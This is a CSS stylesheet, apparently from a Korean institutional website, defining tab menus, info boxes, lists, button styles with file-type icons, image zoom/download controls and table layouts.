.lowIE-update button {position:absolute;bottom:0;right:0;width:40px;height:40px;background:#000 url(/cmmImg/Content/btn-upclose.gif) no-repeat 50% 50%;border:0;}

/*탭메뉴 */
.u-tab01 {position:relative;overflow:hidden;margin-bottom:30px;font-size:14px; border-left:1px solid #dadada;}
.u-tab01 .this-wrap {}
.u-tab01 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab01 li { float:left;letter-spacing:-0.03em; font-size:14px;}
.u-tab01 li a {display:block;text-align:center;line-height:48px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab01 li.first-row a {border-top:1px solid #cfd7d7;}
.u-tab01 li.first-row.over a, .u-tab01 li.over a, .u-tab01 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3f}
.u-tab01 li:hover a {background:#eee;}
.u-tab01 li a span {display:block;color:#333; white-space:nowrap;overflow:hidden;text-overflow:ellipsis; padding:0 16px;text-align:center;}
.u-tab01 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab01 li.over.first-row:last-child a {border-right:1px solid #028f95;}

@media only screen and  (max-width:1024px) {
.u-tab01 li a{line-height:48px;border-top:0}
}

.u-tab02 {border-bottom:1px solid #ddd;background:#fff;padding:0 0;height:40px;margin-bottom:25px; position:relative;}
.u-tab02:after {clear:both;content:"";display:block;}
.u-tab02 ul{overflow:hidden}
.u-tab02 li {float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1;}
.u-tab02 li a {display:block;background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 15px;padding:0px 0px 5px 0px;color:#353e49;}
.u-tab02 li a span {display:block;padding:10px 20px 23px 20px;height:15px;}
.u-tab02 li:first-child a {background:none;}
.u-tab02 li.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 li a:hover span {color:#009dab;text-decoration:underline;}

.u-tab02 .item-slide{overflow:hidden; margin-bottom:15px;}
.u-tab02 .item-slide .item{float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1; }
.u-tab02 .item-slide .item.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 .item a {display:block;/* background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 13px; */padding:0px 0px 5px 0px; width:64px;color:#353e49;text-align:center; position:relative;}
.u-tab02 .item a:after{ position:absolute; left:-1px; top:50%;margin-top:-15px; width:1px; height:12px; background:#ddd; display:block; content:"";}
.u-tab02 .item a span {display:inline-block;padding:10px 10px 23px 10px;height:15px; line-height:15px;}
.u-tab02 .owl-nav{display:none;}

	@media only screen and  (max-width:1024px) {
		.u-tab02 .item-slide{margin:0 30px;}
		.u-tab02 .owl-nav{position:absolute;display:block ; lefT:0 ; top:0; height:0; width:100%}
		.u-tab02 .owl-nav .owl-prev, .u-tab02 .owl-nav .owl-next {border:0;position:absolute;border:1px solid #ddd;width:30px;height:30px;text-indent:-9999px;cursor:pointer;background:#fff url(/cmmImg/Content/btab01_btn.png) no-repeat -11px -10px;}
		.u-tab02 .owl-nav .owl-prev {left:0;top:0;}
		.u-tab02 .owl-nav .owl-next {right:0;top:0;background-position:-61px -10px;}
	}




.u-tab03 {position:relative;margin-bottom:30px;border:1px solid #ddd;}
.u-tab03 ul {overflow:hidden;background:#f9f9f9;padding:10px 15px 10px 15px;margin-top:1px}
.u-tab03 li {float:left;}
.u-tab03 li a {display:block;text-align:center;padding:5px 15px 4px;background:url(/cmmImg/Content/ctab03-vbar.gif) no-repeat right 7px;}
.u-tab03 li a span {background:url(/cmmImg/Content/blt-ctab03.gif) no-repeat right 9px;padding-right:18px;transform:all .5s ease;transition:background .3s;font-weight:bold;}
.u-tab03 li.over a span, .u-tab03 li:hover a span, .u-tab03 li:focus a span, .u-tab03 li:active a span {background:url(/cmmImg/Content/blt-ctab03-o.gif) no-repeat right 7px;transition:background .3s;transform:all .3s ease;text-decoration:underline;color:#009dab;} 

.u-tab04 {position:relative;overflow:hidden;margin-bottom:0px;font-size:14px;}
.u-tab04 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab04 li {display:inline-block;letter-spacing:-0.03em; font-size:14px;}
.u-tab04 li a {display:block;text-align:center;padding:7px 0 7px 0;height:20px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab04 li.first-row a {border-top:1px solid #cfd7d7;padding-top:13px;}
.u-tab04 li.first-row.over a, .u-tab04 li.over a, .u-tab04 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3e;color:#ffffff}
.u-tab04 li:hover a {background:#eee;}
.u-tab04 li a span {display:block;color:#333333;padding:0 36px;}
.u-tab04 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab04 li.over.first-row:last-child a {border-right:1px solid #028f95;}
.u-tab04 li:first-child.over a{border-left:0}
.u-tab04 li:first-child a{border-left:1px solid #dadada}

@media only screen and  (max-width:1024px) {
	.u-tab04 li{ float:left; width:50%;}
	.u-tab04 ul{border-top:1px solid #dadada;}
	.u-tab04 li a{border-top:0; border-bottom:1px solid #dadada;border-right:1px solid #dadada;}
	.u-tab04 li:nth-child(odd) a{border-left:1px solid #dadada}
	.u-tab04 li.over:nth-child(odd) a{border-left:1px solid #f65b3f }
}

/* 카테고리 탭스타일 */
.b-tab01 {position:relative;overflow:hidden;border:1px solid #ddd;background:#f7f7f7;margin-bottom:50px;} 
.b-tab01 li {float:left;width:20%;font-size:14px;text-align:center;}
.b-tab01 li a {padding:7px 0 6px;display:block;line-height:38px;background:url(/cmmImg/Content/btab01_vbar.gif) no-repeat 0 18px;}
.b-tab01 li.over a, .b-tab01 li:hover a, .b-tab01 li:focus a, .b-tab01 li:active a {padding:6px 0;background:none;font-weight:700;text-decoration:none;color:#175aaf;line-height:39px;}
.b-tab01 li.first a {background:none;}
.b-tab01 li a:hover, .b-tab01 li a:focus, .b-tab01 li a:active {color:#175aaf;text-decoration:none;font-weight:700;}
.b-tab01 li.over a {color:#fff;background-color:#175aaf}
.b-tab01 li.over a span {color:#fff;}
.b-tab01 button {border:0;position:absolute;width:51px;height:50px;text-indent:-9999px;cursor:pointer;background:#f8f8f8 url(/cmmImg/Content/btab01_btn.png) no-repeat;}
.b-tab01 button.btn-prev {left:0;top:0;border-right:1px solid #ddd;}
.b-tab01 button.btn-prev:hover, .b-tab01 button.btn-prev:focus, .b-tab01 button.btn-prev:active {background-position:-102px 0;}
.b-tab01 button.btn-next {right:0;top:0;background-position:-51px 0;border-left:1px solid #ddd;}
.b-tab01 button.btn-next:hover, .b-tab01 button.btn-next:focus, .b-tab01 button.btn-next:active {background-position:-153px 0;}




/*라인, 추가는 전체 공용으로*/
.u-line {border-width:0px 0px 0px 0px;display:block;height:1px;overflow:hidden;background:#ddd;}
.u-line-point1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#005aab;}
.u-line-point2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#f65b3e;}
.u-line-point3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#338b03;}
.u-line-dpoint1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#175aaf;}
.u-line-dpoint2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#009dab;}
.u-line-dpoint3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#26466f;}

.line-dia {width:100%;background:url(/cmmImg/Content/conven-vline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-ver {width:100%;background:url(/cmmImg/Content/conven-verline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-dt{width:100%;background:url(/cmmImg/Content/conven-dtline.gif) repeat 0 0;height:1px;margin:1em 0}



/* 박스 스타일 */ 
.w-box {background:#fff;border:1px solid #ddd;overflow:hidden;position:relative;}
.g-box {background:#f8f8f8;border:1px solid #ddd;overflow:hidden;position:relative;}
.r-box {background:#fbf0e6;border:1px dashed #d1001d;overflow:hidden;position:relative;}



/* 안내문 */
.info-box {position:relative;border:1px solid #ddd;background:#fafafa;padding:20px 20px 20px 155px;}
.info-box02 {background:url(/cmmImg/Content/ico_ex05.png) no-repeat 0 10px;padding:7px 20px 7px 48px;}
.info-box03 {border:1px solid #ddd;background:#fafafa url(/cmmImg/Content/ico_ex05.png) no-repeat 30px 29px;padding:30px 50px 30px 78px;color:#555;}
.info-box03 .info-txt {font-weight:bold;padding:5px 0 10px;}
.info-box03 .info-stit {padding:5px 0;}
.info-box:after, .isIE7 .info-box .ico {display:block;content:"";position:absolute;width:80px;height:80px;overflow:hidden;background:url(/cmmImg/Content/ico_sprite.png) no-repeat -4px 0;top:40px;left:40px;}
.info-box .info-tit {font-size:16px;color:#444;font-weight:bold;padding:10px 0 5px 5px}
.info-box ul li {background:url(/cmmImg/Content/blt07.gif) no-repeat 0 0.8em;padding-left:10px;font-size:1em;color:#666;}

@media all and (max-width:600px){
	.info-box {padding:20px}
	.info-box:after {display:none;}
}

.info-ex {background:url(/cmmImg/Content/ico_ex02.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}
.info-ex02 {background:url(/cmmImg/Content/ico_ex03.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex02.other {background:url(/cmmImg/Content/ico_ex03_other.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex03 {background:url(/cmmImg/Content/ico_ex04.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#f33d19; letter-spacing:-0.03em;}
.info-ex06 {background:url(/cmmImg/Content/ico_ex06.png) no-repeat 0 5px;padding:0 0 5px 28px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}

.extra-alert{padding:16px 16px 18px 44px; background:rgba(254,222,220, 0.5) url(/kor/_Img/Content/alert-icon.svg) no-repeat 14px center / 20px auto; border:1px solid rgba(254,222,220, 0.8); border-radius:4px; color:#DB362C; font-size:16px; font-weight:bold;}

.info-ex03 .sec {display:block;color:#777}
span.info-ex {display:inline-block;vertical-align:top;padding:0 0 5px 25px;margin-top:2px;min-height:16px;}

.winfo-box {border:1px solid #ddd;padding:3px 15px 10px;background:#fff;}
.winfo-box02 {border:1px solid #ddd;padding:10px 15px;background:#fff;overflow:hidden;margin-top:20px;}
.winfo-box02 .info-ex {margin-top:5px;}

/* 라인박스 + 아이콘 */
.line-box {position:relative;background:url(/cmmImg/Content/line_box_bg.gif) repeat 0 0;padding:3px}
.line-box .inner {font-size:14px;color:#333;line-height:1.6;padding:45px 45px 45px 145px;background:#fff;}


/* 아이콘 */
.line-box .inner:before {content:'';display:block;position:absolute;top:50%;left:30px;margin-top:-43px;width:86px;height:86px;background-image:url(/cmmImg/Content/ico_sprite.png);
background-repeat:no-repeat;background-position:0 -81px;border:1px solid #ddd;border-radius:50%;} 

/* 기본 */
.line-box .inner.ico01:before {background-position:0 -81px;}
.line-box .inner.ico02:before {background-position:0 -170px;}
.line-box .inner.ico03:before {background-position:0 -259px;}
.line-box .inner.ico04:before {background-position:0 -348px;}
.line-box .inner.ico05:before {background-position:0 -437px;}

@media all and (max-width:600px){
	.line-box .inner {padding:15px 15px 15px 85px;font-size:13px;}
	.line-box .inner:before {width:57px;height:57px;;left:15px;background-size:195px auto;top:20px;margin-top:0;background-position:0 -53px;}
	.line-box .inner.ico01:before {background-position:0 -53px;}
	.line-box .inner.ico02:before {background-position:0 -113px;}
	.line-box .inner.ico03:before {background-position:0 -170px;}
	.line-box .inner.ico04:before {background-position:0 -225px;}
	.line-box .inner.ico05:before {background-position:0 -285px;}
}



/* 링크스타일 */
.sico-nwin {color:#175aaf;background:url(/cmmImg/Content/ico_nw.png) no-repeat right 4px;padding-right:17px;letter-spacing:-0.05em;margin-right:3px;}


.u-list01, .u-list02, .u-list03 {padding:3px 0;text-align:left;}
.u-list01 li, .u-list01-li {background:url(/cmmImg/Content/blt04.png) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444;letter-spacing:-0.03em; }
.u-list02 li, .u-list02-li {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 3px;padding-left:12px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444; letter-spacing:-0.03em;}
.u-list03 li, .u-list03-li {background:url(/cmmImg/Content/blt06.gif) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#555;letter-spacing:-0.03em;}
.u-list03.list-none li{background:none;}
.u-list01-li.indent, .u-list02-li.indent {margin-left:13px;}

.u-dllist01 {margin-bottom:20px;text-align:left;}
.u-dllist01 dt {background:url(/cmmImg/Content/blt03.png) no-repeat 1px 0.4em;padding-left:15px;line-height:130%;margin-bottom:0px;font-weight:bold;color:#333;font-size:1.077em}
.u-dllist01 dd {padding-left:15px;margin-top:5px;margin-bottom:5px;}

.u-dllist02 {border-bottom:1px dotted #DDD;padding-bottom:20px;margin-bottom:20px;position:relative;text-align:left;}
.u-dllist02 dt {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 0.5em;font-weight:bold;color:#175aaf;padding-left:12px;line-height:130%;margin-bottom:0px;}
.u-dllist02 dd {padding-left:12px;margin-top:5px;margin-bottom:5px;}


/* 컨텐츠버튼 */
.cw-btn {display:inline-block;vertical-align:baseline;height:33px;background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:13px;color:#444;}
.cw-btn span {display:block;color:#444;padding:11px 10px;line-height:12px;}
.cw-btn span.down {background:url(/cmmImg/Content/ico_down.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.link {background:url(/cmmImg/Content/ico_link.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.win {background:url(/cmmImg/Content/ico_win.gif) no-repeat right 0;padding-right:50px;}

/* 파일별 다운로드 */
.cw-btn span.doc {background:url(/cmmImg/Fileicon/ico_doc_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.hwp {background:url(/cmmImg/Fileicon/ico_hwp_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.xls {background:url(/cmmImg/Fileicon/ico_xls_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.pdf {background:url(/cmmImg/Fileicon/ico_pdf_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.wav {background:url(/cmmImg/Fileicon/ico_wav_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.zip {background:url(/cmmImg/Fileicon/ico_zip_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.vod {background:url(/cmmImg/Fileicon/ico_vod_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.img {background:url(/cmmImg/Fileicon/ico_img_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.word {background:url(/cmmImg/Fileicon/ico_word_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.ppt {background:url(/cmmImg/Fileicon/ico_ppt_b.gif) no-repeat right 0;padding-right:50px;}
input.cw-btn, button.cw-btn {background:#fff;height:35px;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;padding:0 10px;vertical-align:top;overflow:visible;cursor:pointer;font-size:13px;}
input.cw-btn.link {background:#fff url(/cmmImg/Content/ico_link.gif) no-repeat right 0;padding-right:40px;}

.cp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#009dab;font-size:13px;}
.cdp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#26466f;font-size:13px;}
.cg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#f0f0f0;font-size:13px;}
.cdg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#333333;font-size:13px;}
.cg-btn span{display:block;color:#555;padding:12px 11px;line-height:12px}
.cp-btn span,.cdp-btn span, .cdg-btn span  {display:block;color:#fff;padding:12px 11px;line-height:12px}
.cp-btn span.down, .cdp-btn span.down, .cdg-btn span.down {background:url(/cmmImg/Content/ico_down02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.down {background:url(/cmmImg/Content/ico_down03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.link,.cdp-btn span.link, .cdg-btn span.link {background:url(/cmmImg/Content/ico_link02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.link {background:url(/cmmImg/Content/ico_link03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.win, .cdp-btn span.win, .cdg-btn span.win {background:url(/cmmImg/Content/ico_win02.gif) no-repeat right 0;padding-right:50px;}
.cg-btn span.win {background:url(/cmmImg/Content/ico_win03.gif) no-repeat right 0;padding-right:50px;}

input.cp-btn, button.cp-btn {height:35px;padding:0 11px;background:#009dab;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cdp-btn, button.cdp-btn {height:35px;padding:0 11px;background:#26466f;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cg-btn, button.cg-btn {height:35px;padding:0 11px;background:#f0f0f0;vertical-align:top;border:0;color:#555;overflow:visible;cursor:pointer;}
input.cdg-btn, button.cdg-btn {height:35px;padding:0 11px;background:#333333;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}

/* 작은컨텐츠버튼 */
.sw-btn {background:#f0f0f0;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:0.857em;color:#444;display:inline-block;font-weight:normal;vertical-align:baseline;}
.sw-btn span {display:block;padding:8px 7px 8px 8px;line-height:1em;}
input.sw-btn, button.sw-btn {background:#f0f0f0;font-size:0.857em;color:#444;padding:0 7px;height:30px;vertical-align:top;overflow:visible;cursor:pointer;}
button.sw-btn span, button.sg-btn span, button.sp-btn span, button.sdp-btn span {padding:0;}

.sg-btn {background:#656565;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sg-btn span {color:#fff;display:block;padding:9px 7px 9px 8px;line-height:1em;}
input.sg-btn, button.sg-btn {background:#656565;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sp-btn {background:#009dab;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sp-btn span {color:#fff;display:block;padding:9px 10px 9px;line-height:1em;}
input.sp-btn, button.sp-btn {background:#009dab;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;display:inline-block;padding:0 10px;vertical-align:baseline;}
.sdp-btn span {color:#fff;display:block;padding:9px 0 9px;line-height:1em;}
input.sdp-btn, button.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}
 
/* 프로그램버튼 */
.bp-btn, .bdp-btn, .bg-btn {display:inline-block;font-weight:700;font-size:100%;height:45px;vertical-align:baseline;min-width:100px;text-align:center;}
.bp-btn {background:#009dab;}
.bdp-btn {background:#175aaf;}
.bp-btn span, .bdp-btn span, .bg-btn span {display:block;color:#fff;padding:16px 19px;line-height:1em;vertical-align:baseline;text-align:center;}
.bg-btn {background:#333333;}
.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;display:inline-block;height:43px;vertical-align:top;color:#444;line-height:1em;min-width:100px;}
.bw-btn span {display:block;padding:15px 18px;/* line-height:1em; */color:#444;vertical-align:baseline;text-align:center;}
.bw-btn span.win {background:url(/cmmImg/Common/ico_win.gif) no-repeat right center;padding-right:18px;}
input.bp-btn, button.bp-btn {background:#009dab;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bdp-btn, button.bdp-btn {background:#175aaf;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bg-btn, button.bg-btn {background:#333333;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bw-btn, button.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;padding:0 18px;height:45px;vertical-align:middle;cursor:pointer;overflow:visible;}
input.bp-btn span, button.bp-btn span, input.bdp-btn span, button.bdp-btn span, input.bw-btn span, button.bw-btn span {padding:0;vertical-align:baseline;}
@media only screen and (max-width:499px){
	.bw-btn, .bd-btn, .bdp-btn, .bg-btn {min-width:80px;}
	.bw-btn span {padding:15px 8px}
}
.bw-btn span.down{background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 10px 7px; display:inline-block; padding-left:45px;}

/* 빅프로그램버튼 - 회원가입관련 */
.lp-btn, .ldp-btn, .lg-btn, .lw-btn {display:inline-block;min-height:50px;font-weight:700;font-size:1.231em;vertical-align:baseline;min-width:120px;text-align:center;padding:0 25px;margin-left:4px;margin-right:4px;text-align:center;}
.lp-btn span, .ldp-btn span, .lg-btn span {display:block;color:#fff;padding:19px 0;line-height:1em;}
.lw-btn span {color:#444;display:block;padding:17px 0;line-height:1em;}
.lp-btn {background:#009dab}
.ldp-btn {background:#26466f}
.lg-btn {background:#333333}
.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:53px;min-width:100px;}

/* 빅프로그램버튼 input, button 태그 */
input.lp-btn, button.lp-btn {background:#009dab;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.ldp-btn, button.ldp-btn {background:#26466f;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lg-btn, button.lg-btn {background:#333333;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lw-btn, button.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:55px;cursor:pointer;color:#444;overflow:visible;vertical-align:top;min-width:150px;}

/*기본컨텐츠- 아이콘 버튼*/
.icw-btn, .icg-btn,.icp-btn, .icdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:14px;padding:8px 40px 8px 10px;font-size:12px;margin:1px;}
.icw-btn span , .icg-btn span , .icp-btn span , .icdp-btn span  {cursor:pointer;}
.icw-btn .txt , .icg-btn .txt , .icp-btn .txt , .icdp-btn .txt  {color:#FFF}
.icw-btn .ico , .icg-btn .ico , .icp-btn .ico , .icdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:30px;height:30px;background-image:url(/cmmImg/Content/cbt_icons01.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.icw-btn {border-style:solid;background:#fff;padding-top:7px;padding-bottom:7px;padding-left:9px;padding-right:39px}
.icw-btn .txt {color:#444;}
.icw-btn .ico {width:28px;height:28px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.icg-btn {border:0;background-color:#e2e2e2;}
.icg-btn .txt {color:#444;}
.icp-btn {border:0;background-color:#009dab;}
.icdp-btn {border:0;background-color:#26466f;}
.icw-btn .ico-arr {background-position:0px 0;}
.icw-btn .ico-nwin {background-position:-30px 0;}
.icw-btn .ico-dn {background-position:-60px 0;}
.icw-btn .ico-zoom {background-position:-90px 0;}
.icw-btn .ico-home {background-position:-120px 0;}
.icw-btn .ico-book {background-position:-150px 0;}
.icw-btn .ico-vod {background-position:-180px 0;}
.icg-btn .ico-arr ,.icp-btn .ico-arr ,.icdp-btn .ico-arr {background-position:0px -30px;}
.icg-btn .ico-nwin ,.icp-btn .ico-nwin ,.icdp-btn .ico-nwin {background-position:-30px -30px;}
.icg-btn .ico-dn ,.icp-btn .ico-dn ,.icdp-btn .ico-dn {background-position:-60px -30px;}
.icg-btn .ico-zoom ,.icp-btn .ico-zoom ,.icdp-btn .ico-zoom {background-position:-90px -30px;}
.icg-btn .ico-home ,.icp-btn .ico-home ,.icdp-btn .ico-home {background-position:-120px -30px;}
.icg-btn .ico-book ,.icp-btn .ico-book ,.icdp-btn .ico-book {background-position:-120px -30px;}
.icg-btn .ico-vod ,.icp-btn .ico-vod ,.icdp-btn .ico-vod {background-position:-150px -30px;}

/*기본컨텐츠- 아이콘 버튼*/
.bicw-btn, .bicg-btn,.bicp-btn, .bicdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:20px;padding:11px 40px 9px 10px;font-size:12px;margin:1px;}
.bicw-btn span , .bicg-btn span , .bicp-btn span , .bicdp-btn span  {cursor:pointer;}
.bicw-btn .txt , .bicg-btn .txt , .bicp-btn .txt , .bicdp-btn .txt  {color:#FFF}
.bicw-btn .ico , .bicg-btn .ico , .bicp-btn .ico , .bicdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:40px;height:40px;background-image:url(/cmmImg/Content/cbt_icons01_b.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.bicw-btn {border-style:solid;background:#fff;padding-top:10px;padding-bottom:8px;padding-left:9px;padding-right:49px;}
.bicw-btn .txt {color:#444;}
.bicw-btn .ico {width:38px;height:38px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.bicg-btn {border:0;background-color:#e2e2e2;}
.bicg-btn .txt {color:#444;}
.bicp-btn {border:0;background-color:#009dab;}
.bicdp-btn {border:0;background-color:#26466f;}
.bicw-btn .ico-arr {background-position:0px 0;}
.bicw-btn .ico-nwin {background-position:-40px 0;}
.bicw-btn .ico-dn {background-position:-80px 0;}
.bicw-btn .ico-zoom {background-position:-120px 0;}
.bicw-btn .ico-home {background-position:-160px 0;}
.bicw-btn .ico-book {background-position:-200px 0;}
.bicw-btn .ico-vod {background-position:-240px 0;}
.bicg-btn .ico-arr, .bicp-btn .ico-arr ,.bicdp-btn .ico-arr {background-position:0px -40px;}
.bicg-btn .ico-nwin, .bicp-btn .ico-nwin ,.bicdp-btn .ico-nwin {background-position:-40px -40px;}
.bicg-btn .ico-dn, .bicp-btn .ico-dn ,.bicdp-btn .ico-dn {background-position:-80px -40px;}
.bicg-btn .ico-zoom, .bicp-btn .ico-zoom ,.bicdp-btn .ico-zoom {background-position:-120px -40px;}
.bicg-btn .ico-home, .bicp-btn .ico-home ,.bicdp-btn .ico-home {background-position:-160px -40px;}
.bicg-btn .ico-book, .bicp-btn .ico-book ,.bicdp-btn .ico-book {background-position:-200px -40px;}
.bicg-btn .ico-vod, .bicp-btn .ico-vod ,.bicdp-btn .ico-vod {background-position:-240px -40px;}

/* 이미지확대보기/내려받기 */
.map-nw {position:relative;width:330px;height:auto;overflow:hidden;background:#f0f0f0;padding-bottom:40px;}
.map-nw.no-title{padding-bottom:0}
.map-nw.full {width:99%;height:auto;border:1px solid #9097a0;text-align:center;}
.map-nw.full img, .map-nw.half img {width:100%;}
.map-nw.half {width:65%;height:auto;margin:0 auto;text-align:center;}
.map-nw .title {background:rgba(0,0,0,0.5);height:28px;z-index:10;position:absolute;bottom:0;left:0;width:100%;font-size:100%;color:#fff;padding:12px 0 0 14px;}
.map-nw img {width:330px;}
.map-nw button, .map-nw a {display:block;position:absolute;bottom:0;width:45px;height:40px;text-indent:-9999px;z-index:20;border:0;cursor:pointer;border-left:1px solid rgba(255,255,255,0.3);}
.map-nw.no-title a{border-left:0}
/* .map-nw.no-title button, .map-nw.no-title a{border-left:0;margin-left:1px;} */
.map-nw .down {right:45px;background: rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .down:hover,.map-nw .down:focus, .map-nw .down:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .view {right:0;background:rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw .view:hover,.map-nw .view:focus,.map-nw .view:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw.title .down {border-left:0;}

/* 테이블 */
/* border-top : us-spoint3" */
.tbl-type01 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #333333;}
.tbl-type01 th, .tbl-type01 td {border:1px solid #979797;border-left:1px solid #d5d5d5;border-right:0;padding:15px 5px;word-wrap:break-word;}
.tbl-type01 th {background:#fafafa;color:#333;}
.tbl-type01 td {background:#fff;}
.tbl-type01 th:first-child, .tbl-type01 td:first-child {border-left:0;}
.tbl-type01 th.bdl, .tbl-type01 td.bdl {border-left:1px solid #d5d5d5;} 
.tbl-type01 thead th {padding:14px 5px;} 
.tbl-type01 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type01 th.line, .tbl-type01 td.line {border-right:1px solid #d5d5d5;} /* 셀병합시 우측 라인 안나올 경우 */
